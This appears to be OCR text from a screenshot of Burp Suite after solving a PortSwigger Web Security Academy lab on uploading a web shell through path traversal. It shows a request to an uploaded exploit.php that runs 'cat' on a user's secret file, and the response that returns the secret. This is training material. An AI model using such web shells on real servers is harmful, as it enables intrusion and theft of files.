 Activities
Burp Suite Community Edition
Դեկ 21 04:16
Lab
Lab
W
https://0af60072035c9a9d82ad57
Web Security
Academy
Web shell upload
via path traversal
LAB
Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < > Target: https://0af60072035c9a9d82ad572d001b... HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/exploit.php?cmd=
cat+/home/carlos/secret HTTP/2
2 Host:
0af60072035c9a9d82ad572d001b00d7.web-
security-academy.net
3 Cookie: session=
xF4G6ztKA9t1r07l2mM1hp2nx4eaRKgH
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 21 Dec 2024 00:15:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html;
charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 JLkCWBiScLRXHvqAOVSsoC1v2DK7N6eT
Search
0 highlights
Inspector
Notes
Done
207 bytes | 104 millis
Event log (2)
All issues
Memory: 208.6MB